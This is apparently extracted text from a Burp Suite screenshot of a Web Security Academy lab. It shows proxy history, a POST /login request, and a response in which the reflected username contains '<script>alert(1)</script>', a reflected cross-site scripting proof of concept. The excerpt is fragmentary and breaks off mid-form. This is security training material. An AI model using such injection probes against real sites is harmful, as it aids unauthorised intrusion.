 170 https://cms-0abf00ae046... POST /login ✓ 200 610 HTML Log
171 https://cms-0abf00ae046... POST /login ✓ 200 610 HTML Log
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: cms-0abf00ae046da21182fcbfbf00d800d1.web-security-academy.net
3 Cookie: session=1xN7WKGhwy46DgqEIajMYUskeJkVZYGY
4 Content-Length: 67
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://cms-0abf00ae046da21182fcbfbf00d800d1.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
Response
Pretty Raw Hex Render
Login
</title>
8 </head>
9 <body>
10 <h1>
Login
</h1>
11 <section>
12 <p>
Invalid username: <script>
alert(1)
</script>
</p>
13 <form method="POST" action="/login">
14 <label>
Username